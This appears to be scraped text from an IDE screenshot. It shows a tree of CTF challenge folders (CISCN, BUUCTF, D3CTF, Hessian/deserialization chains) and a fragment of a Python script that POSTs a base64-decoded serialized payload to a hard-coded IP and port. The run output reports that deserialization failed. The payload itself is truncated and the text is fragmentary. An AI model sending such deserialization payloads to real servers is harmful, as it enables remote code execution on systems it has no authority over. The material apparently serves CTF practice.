 2022ciscn
zepentest.py
buuctfPyCalx
cb.jpg
cc.jpg
py.py
PyCalx.py
PyCalx2.py
D3ctf
nosql.py
ezcha虎符
2.py
ezchain.py
ezchain2.py
hf.ser
puzzle.txt
ser.bin
serbin.py
hessian
hess.py
hessian
18 ata=base64.b64decode('
19
20 ata=base64.b64decode('
21
22 #payload={"extraFlavor":ata}
23
24 # json_data = json.dumps(payload)  # 将Python对象转换为JSON字符串
25
26 # 设置请求头中的Content-Type为application/json
27 # headers = {
28 #     'Content-Type': 'application/json'
29 # }
30 r = requests.post(
31     url="http://8.130.116.247:8080/",
32     data=ata
33
34 )
35 print(r.text)
un: java
E:\python\python3.10\python.exe E:\pycharm\pycode\java.py
deserilized failed
Process finished with exit code 0